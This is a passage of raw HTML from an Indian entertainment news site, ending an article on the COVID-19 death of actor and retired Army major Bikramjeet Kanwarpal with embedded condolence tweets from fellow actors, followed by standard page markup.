<blockquote class="twitter-tweet" data-width="550" data-dnt="true"><p lang="en" dir="ltr">Rest in peace Major <a href="https://twitter.com/hashtag/bikramjeetkanwarpal?src=hash&amp;ref_src=twsrc%5Etfw">#bikramjeetkanwarpal</a> <a href="https://t.co/awe7qjVn44">https://t.co/awe7qjVn44</a></p>&mdash; Karan V Grover 🇮🇳 (@karanvgrover22) <a href="https://twitter.com/karanvgrover22/status/1388398271094157312?ref_src=twsrc%5Etfw">May 1, 2021</a></blockquote><script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script>
</div></figure>



<figure class="wp-block-embed is-type-rich is-provider-twitter wp-block-embed-twitter"><div class="wp-block-embed__wrapper">
<blockquote class="twitter-tweet" data-width="550" data-dnt="true"><p lang="en" dir="ltr">Another cherished colleague falls prey to <a href="https://twitter.com/hashtag/COVID19?src=hash&amp;ref_src=twsrc%5Etfw">#COVID19</a>. He was a good man, along with being a good actor, with a penchant for comedy. Will miss him. 🙏🏽<a href="https://twitter.com/hashtag/BikramjeetKanwarpal?src=hash&amp;ref_src=twsrc%5Etfw">#BikramjeetKanwarpal</a> <a href="https://twitter.com/hashtag/RIP?src=hash&amp;ref_src=twsrc%5Etfw">#RIP</a> <a href="https://t.co/fKeEOV9UFI">https://t.co/fKeEOV9UFI</a></p>&mdash; Ranvir Shorey (@RanvirShorey) <a href="https://twitter.com/RanvirShorey/status/1388396376988561410?ref_src=twsrc%5Etfw">May 1, 2021</a></blockquote><script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script>
</div></figure>



<figure class="wp-block-embed is-type-rich is-provider-twitter wp-block-embed-twitter"><div class="wp-block-embed__wrapper">
<blockquote class="twitter-tweet" data-width="550" data-dnt="true"><p lang="en" dir="ltr">And we lose another one&#8230; The happiest, most gentlemanly, always positive and smiling Major Bikramjeet&#8230;  RIP 🥲 <a href="https://t.co/JD46LeX6lk">pic.twitter.com/JD46LeX6lk</a></p>&mdash; Rohit Bose Roy (@rohitroy500) <a href="https://twitter.com/rohitroy500/status/1388350184648634372?ref_src=twsrc%5Etfw">May 1, 2021</a></blockquote><script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script>
</div></figure>



<p>We offer our condolences to his family.</p>
        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags --><ul class="td-tags td-post-small-box clearfix"><li><span>TAGS</span></li><li><a href="https://columnculture.com/tag/bikramjeet-kanwarpal/">Bikramjeet Kanwarpal</a></li><li><a href="https://columnculture.com/tag/covid-19/">COVID-19</a></li><li><a href="https://columnculture.com/tag/death/">Death</a></li></ul>            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://columnculture.com/major-turned-actor-bikramjeet-kanwarpal-passes-away-due-to-covid-19/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fcolumnculture.com%2Fmajor-turned-actor-bikramjeet-kanwarpal-passes-away-due-to-covid-19%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Major-Turned-Actor+Bikramjeet+Kanwarpal+Passes+Away+Due+To+COVID-19&url=https%3A%2F%2Fcolumnculture.com%2Fmajor-turned-actor-bikramjeet-kanwarpal-passes-away-due-to-covid-19%2F&via=News%2C+Entertainment+%26+Lifestyle">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://columnculture.com/major-turned-actor-bikramjeet-kanwarpal-passes-away-due-to-covid-19/&amp;media=https://columnculture.com/wp-content/uploads/2021/05/Bikramjeet-Kanwarpal-1200-1.jpg&description=Retired Army Officer and popular actor Bikramjeet Kanwarpal passed away today due to COVID-19. He was 52 at the time of his death.">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Major-Turned-Actor+Bikramjeet+Kanwarpal+Passes+Away+Due+To+COVID-19 %0A%0A https://columnculture.com/major-turned-actor-bikramjeet-kanwarpal-passes-away-due-to-covid-19/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="mailto:?subject=Major-Turned-Actor Bikramjeet Kanwarpal Passes Away Due To COVID-19&body=https://columnculture.com/major-turned-actor-bikramjeet-kanwarpal-passes-away-due-to-covid-19/">
                                        <div class="td-social-but-icon"><i class="td-icon-mail"></i></div>
                                        <div class="td-social-but-text">Email</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="https://columnculture.com/varun-dhawan-when-all-this-is-over-remember-that-we-fought-for-air/">Varun Dhawan: &#8216;When all this is over, remember, that we fought for air&#8217;</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="https://columnculture.com/dilip-kumar-hospitalised-may-get-discharged-today/">Dilip Kumar Hospitalised, May Get Discharged Today</a></div></div></div>            <!-- author box --><div class="author-box-wrap"><a href="https://columnculture.com/author/pankhurie/"><img alt='' src='https://secure.gravatar.com/avatar/983892a1af212ae4d4608a6805d7f323?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/983892a1af212ae4d4608a6805d7f323?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://columnculture.com/author/pankhurie/">Pankhurie Mulasi</a></span></div><div class="td-author-url"><a href="http://columnculture.com">http://columnculture.com</a></div><div class="td-author-description">Writer | Fashionista | Traveller</div><div class="td-author-social">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/pankhuriemulasi" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/pankhuriethediva/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/pankhurie" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span></div><div class="clearfix"></div></div></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Pankhurie Mulasi"></span><meta itemprop="datePublished" content="2021-05-01T14:09:59+05:30"><meta itemprop="dateModified" content="2021-05-01T14:10:01+05:30"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://columnculture.com/major-turned-actor-bikramjeet-kanwarpal-passes-away-due-to-covid-19/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://columnculture.com/wp-content/uploads/2021/02/LogoMakr-1MXcRA.png"></span><meta itemprop="name" content="News, Entertainment &amp; Lifestyle"></span><meta itemprop="headline " content="Major-Turned-Actor Bikramjeet Kanwarpal Passes Away Due To COVID-19"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://columnculture.com/wp-content/uploads/2021/05/Bikramjeet-Kanwarpal-1200-1.jpg"><meta itemprop="width" content="1214"><meta itemprop="height" content="675"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts tdi_15_4f6 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_15_4f6" ><script>var block_tdi_15_4f6 = new tdBlock();
block_tdi_15_4f6.id = "tdi_15_4f6";
block_tdi_15_4f6.atts = '{"limit":6,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_15_4f6","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":3315,"live_filter_cur_post_author":"1","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_15_4f6","tdc_css_class_style":"tdi_15_4f6_rand_style"}';
block_tdi_15_4f6.td_column_number = "3";
block_tdi_15_4f6.block_type = "td_block_related_posts";
block_tdi_15_4f6.post_count = "6";
block_tdi_15_4f6.found_posts = "16";
block_tdi_15_4f6.header_color = "";
block_tdi_15_4f6.ajax_pagination_infinite_stop = "";
block_tdi_15_4f6.max_num_pages = "3";
tdBlocksArray.push(block_tdi_15_4f6);
</script><h4 class="td-related-title td-block-title"><a id="tdi_16_da0" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_15_4f6" href="#">RELATED ARTICLES</a><a id="tdi_17_7ac" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_15_4f6" href="#">MORE FROM AUTHOR</a></h4><div id=tdi_15_4f6 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://columnculture.com/karan-johar-to-host-bigg-boss-ott-says-its-my-mothers-dream-come-true/" rel="bookmark" class="td-image-wrap " title="Karan Johar To Host Bigg Boss OTT, Says &#8216;It’s my mother’s dream come true&#8217;" ><img class="entry-thumb" src="[data-uri]" alt="Karan Johar Bigg Boss" title="Karan Johar To Host Bigg Boss OTT, Says &#8216;It’s my mother’s dream come true&#8217;" data-type="image_tag" data-img-url="https://columnculture.com/wp-content/uploads/2021/07/927461-karan-johar-1-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://columnculture.com/karan-johar-to-host-bigg-boss-ott-says-its-my-mothers-dream-come-true/" rel="bookmark" title="Karan Johar To Host Bigg Boss OTT, Says &#8216;It’s my mother’s dream come true&#8217;">Karan Johar To Host Bigg Boss OTT, Says &#8216;It’s my mother’s dream come true&#8217;</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://columnculture.com/mandira-bedis-husband-raj-kaushal-passes-away/" rel="bookmark" class="td-image-wrap " title="Mandira Bedi&#8217;s Husband Raj Kaushal Passes Away" ><img class="entry-thumb" src="[data-uri]" alt="Mandira Bedi&#039;s Husband Raj Kushal passes Away" title="Mandira Bedi&#8217;s Husband Raj Kaushal Passes Away" data-type="image_tag" data-img-url="https://columnculture.com/wp-content/uploads/2021/06/mandirabedihusband-1625028042-1-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://columnculture.com/mandira-bedis-husband-raj-kaushal-passes-away/" rel="bookmark" title="Mandira Bedi&#8217;s Husband Raj Kaushal Passes Away">Mandira Bedi&#8217;s Husband Raj Kaushal Passes Away</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://columnculture.com/tragic-bhuvan-bam-loses-both-his-parents-to-covid-19/" rel="bookmark" class="td-image-wrap " title="TRAGIC! Bhuvan Bam Loses Both His Parents To COVID-19" ><img class="entry-thumb" src="[data-uri]" alt="Bhuvan Bam Parents" title="TRAGIC! Bhuvan Bam Loses Both His Parents To COVID-19" data-type="image_tag" data-img-url="https://columnculture.com/wp-content/uploads/2021/06/979184-bhuvan-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://columnculture.com/tragic-bhuvan-bam-loses-both-his-parents-to-covid-19/" rel="bookmark" title="TRAGIC! Bhuvan Bam Loses Both His Parents To COVID-19">TRAGIC! Bhuvan Bam Loses Both His Parents To COVID-19</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://columnculture.com/ratan-tata-wins-hearts-again-as-tata-steel-extends-social-security-schemes-to-families-of-employees-affected-by-covid-19/" rel="bookmark" class="td-image-wrap " title="Ratan Tata Wins Hearts Again As Tata Steel  Extends Social Security Schemes To Families of Employees Affected By COVID-19" ><img class="entry-thumb" src="[data-uri]" alt="Ratan Tata COVID-19 Tata Steel" title="Ratan Tata Wins Hearts Again As Tata Steel  Extends Social Security Schemes To Families of Employees Affected By COVID-19" data-type="image_tag" data-img-url="https://columnculture.com/wp-content/uploads/2021/05/RTR2OBQW-e1575610903482-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://columnculture.com/ratan-tata-wins-hearts-again-as-tata-steel-extends-social-security-schemes-to-families-of-employees-affected-by-covid-19/" rel="bookmark" title="Ratan Tata Wins Hearts Again As Tata Steel  Extends Social Security Schemes To Families of Employees Affected By COVID-19">Ratan Tata Wins Hearts Again As Tata Steel  Extends Social Security Schemes To Families of Employees Affected By COVID-19</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://columnculture.com/shweta-tiwaris-ex-husband-raja-chaudhary-says-bad-luck-that-her-second-marriage-too-has-failed/" rel="bookmark" class="td-image-wrap " title="Shweta Tiwari&#8217;s Ex-Husband Raja Chaudhary Says &#8216;Bad Luck&#8217; That Her Second Marriage Too Has Failed" ><img class="entry-thumb" src="[data-uri]" alt="Raja Chaudhary Shweta Tiwari" title="Shweta Tiwari&#8217;s Ex-Husband Raja Chaudhary Says &#8216;Bad Luck&#8217; That Her Second Marriage Too Has Failed" data-type="image_tag" data-img-url="https://columnculture.com/wp-content/uploads/2021/05/974989-raja-shweta-abhinav-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://columnculture.com/shweta-tiwaris-ex-husband-raja-chaudhary-says-bad-luck-that-her-second-marriage-too-has-failed/" rel="bookmark" title="Shweta Tiwari&#8217;s Ex-Husband Raja Chaudhary Says &#8216;Bad Luck&#8217; That Her Second Marriage Too Has Failed">Shweta Tiwari&#8217;s Ex-Husband Raja Chaudhary Says &#8216;Bad Luck&#8217; That Her Second Marriage Too Has Failed</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://columnculture.com/kangana-ranaut-tests-positive-for-covid-19-gets-trolled/" rel="bookmark" class="td-image-wrap " title="Kangana Ranaut Tests Positive For COVID-19, Gets Trolled" ><img class="entry-thumb" src="[data-uri]" alt="Kangana Ranaut COVID-19" title="Kangana Ranaut Tests Positive For COVID-19, Gets Trolled" data-type="image_tag" data-img-url="https://columnculture.com/wp-content/uploads/2021/05/kangi-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://columnculture.com/kangana-ranaut-tests-positive-for-covid-19-gets-trolled/" rel="bookmark" title="Kangana Ranaut Tests Positive For COVID-19, Gets Trolled">Kangana Ranaut Tests Positive For COVID-19, Gets Trolled</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_15_4f6" data-td_block_id="tdi_15_4f6"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_15_4f6" data-td_block_id="tdi_15_4f6"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
        <div class="comments" id="comments">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">LEAVE A REPLY <small><a rel="nofollow" id="cancel-comment-reply-link" href="/major-turned-actor-bikramjeet-kanwarpal-passes-away-due-to-covid-19/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://columnculture.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><div class="clearfix"></div>
				<div class="comment-form-input-wrap td-form-comment">
					<textarea placeholder="Comment:" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
					<div class="td-warning-comment">Please enter your comment!</div>
				</div>
		        <div class="comment-form-input-wrap td-form-author">
			            <input class="" id="author" name="author" placeholder="Name:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-author">Please enter your name here</div>
			         </div>
<div class="comment-form-input-wrap td-form-email">
			            <input class="" id="email" name="email" placeholder="Email:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-email-error">You have entered an incorrect email address!</div>
			            <div class="td-warning-email">Please enter your email address here</div>
			         </div>
<div class="comment-form-input-wrap td-form-url">
			            <input class="" id="url" name="url" placeholder="Website:" type="text" value="" size="30" />
                     </div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='3315' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	    </div> <!-- /.content -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                
		<aside id="recent-posts-3" class="td_block_template_1 widget recent-posts-3 widget_recent_entries">
		<h4 class="block-title"><span>Recent Posts</span></h4>
		<ul>
											<li>
					<a href="https://columnculture.com/shocking-sidharth-shukla-passes-away-at-40/">SHOCKING! Sidharth Shukla Passes Away At 40</a>
									</li>
											<li>
					<a href="https://columnculture.com/russian-actress-alexandra-djavi-of-kanchana-3-fame-found-hanging-in-her-apartment/">Russian Actress Alexandra Djavi Of Kanchana 3 Fame Found Hanging In Her Apartment</a>
									</li>
											<li>
					<a href="https://columnculture.com/first-look-scam-1992-star-pratik-gandhi-to-make-his-big-bollywood-debut-with-raavan-leela/">First Look: Scam 1992 Star Pratik Gandhi To Make His Big Bollywood Debut With Raavan Leela</a>
									</li>
											<li>
					<a href="https://columnculture.com/mahesh-manjrekar-undergoes-surgery-for-bladder-cancer-recuperating-at-home/">Mahesh Manjrekar Undergoes Surgery For Bladder Cancer, Recuperating At Home</a>
									</li>
											<li>
					<a href="https://columnculture.com/uttarakhand-cm-pushkar-singh-dhami-launches-sputnik-v-vaccine-in-state/">Uttarakhand CM Pushkar Singh Dhami Launches Sputnik V Vaccine In State</a>
									</li>
					</ul>

		</aside>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->

	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
			    		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 tdi_19_076 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_19_076" >
<style>
.td_block_template_2.widget > ul > li,
            .td_block_template_6.widget > ul > li,
            .td_block_template_8.widget > ul > li,
            .td_block_template_9.widget > ul > li,
            .td_block_template_10.widget > ul > li,
            .td_block_template_11.widget > ul > li,
            .td_block_template_12.widget > ul > li,
            .td_block_template_13.widget > ul > li,
            .td_block_template_14.widget > ul > li,
            .td_block_template_15.widget > ul > li,
            .td_block_template_16.widget > ul > li,
            .td_block_template_17.widget > ul > li {
                margin-left: 0 !important;
            }
            .global-block-template-12 .td-comments-title span,
            .global-block-template-13 .td-comments-title span {
                margin-left: 0 !important;
                font-size: 20px;
            }
            @media (max-width: 767px) {
                .global-block-template-12 .td-comments-title span,
                .global-block-template-13 .td-comments-title span {
                    font-size: 15px;
                }
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter {
                font-family: 'Roboto', sans-serif;
                position: absolute;
                bottom: 0;
                right: 0;
                top: 0;
                margin: auto 0;
                z-index: 2;
                background-color: #fff;
                font-size: 13px;
                line-height: 1;
                color: #777;
                text-align: right;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option {
                cursor: pointer;
                white-space: nowrap;
                position: relative;
                line-height: 29px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i {
                font-size: 9px;
                color: #777;
                margin-left: 20px;
                margin-right: 10px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i:before {
                content: '\e83d';
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                padding-left: 20px;
                margin-right: -14px;
            }
            @media (max-width: 360px) {
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                    display: none;
                }
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover {
                color: #4db2ec;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i {
                color: #4db2ec;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover ul {
                display: block;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-list {
                list-style: none;
                position: absolute;
                right: 0;
                top: 100%;
                padding: 18px 0;
                background-color: rgb(255, 255, 255);
                background-color: rgba(255, 255, 255, 0.95);
                z-index: 999;
                border-width: 1px;
                border-color: #ededed;
                border-style: solid;
                display: none;
                margin: 0;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item {
                list-style: none;
                margin: 0;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item {
                color: #4db2ec;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more {
                padding-bottom: 10px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more:before {
                content: '';
                width: 70px;
                height: 100%;
                position: absolute;
                margin-top: 2px;
                top: 0;
                right: 0;
                z-index: 1;
                opacity: 0;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link {
                color: #777;
                white-space: nowrap;
                display: block;
                line-height: 26px;
                padding-left: 36px;
                padding-right: 27px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover {
                color: #4db2ec;
            }
            @media (min-width: 768px) and (max-width: 1018px) {
                .td-pb-span4 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                    display: none;
                }
                .td-pb-span4 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link {
                    padding-left: 24px;
                    padding-right: 20px !important;
                }
            }
            @-moz-document url-prefix() {
                .td-pulldown-syle-default .td-subcat-more,
                .td-pulldown-syle-default .td-subcat-list {
                    position: relative;
                    top: -1px;
                }
            }
            .td-pulldown-syle-2 {
                top: 0;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown ul {
                padding: 20px 0;
                margin-top: 0;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown ul:after {
                content: '';
                position: absolute;
                width: calc(100% + 2px);
                height: 3px;
                top: 0;
                left: -1px;
                background-color: #4db2ec;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown a {
                padding-left: 40px;
                padding-right: 31px;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more {
                background-color: transparent !important;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
            .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i {
                color: #4db2ec;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown .td-subcat-more {
                margin-left: 9px;
                margin-bottom: 8px; // this align the dropdown list
            }
            .td-pulldown-syle-2 .td-subcat-list .td-subcat-item {
                margin-left: 24px;
            }
            .td-pulldown-syle-3 {
                top: 0;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown ul {
                padding: 15px 0;
                margin-top: -1px;
                border-width: 1px;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown a {
                padding-left: 40px;
                padding-right: 31px;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown &:hover .td-subcat-more {
                background-color: transparent !important;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown &:hover .td-subcat-more span,
            .td-pulldown-syle-3 .td-subcat-dropdown &:hover .td-subcat-more i {
                color: #4db2ec;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown .td-subcat-more {
                margin-left: 9px;
                margin-bottom: 8px; // this align the dropdown list
            }
            .td-pulldown-syle-3 .td-subcat-list .td-subcat-item {
                margin-left: 24px;
            }
</style><script>var block_tdi_19_076 = new tdBlock();
block_tdi_19_076.id = "tdi_19_076";
block_tdi_19_076.atts = '{"custom_title":"EDITOR PICKS","limit":3,"sort":"featured","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_19_076","tdc_css_class":"tdi_19_076","tdc_css_class_style":"tdi_19_076_rand_style"}';
block_tdi_19_076.td_column_number = "1";
block_tdi_19_076.block_type = "td_block_7";
block_tdi_19_076.post_count = "3";
block_tdi_19_076.found_posts = "272";
block_tdi_19_076.header_color = "";
block_tdi_19_076.ajax_pagination_infinite_stop = "";
block_tdi_19_076.max_num_pages = "91";
tdBlocksArray.push(block_tdi_19_076);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">EDITOR PICKS</span></h4></div><div id=tdi_19_076 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

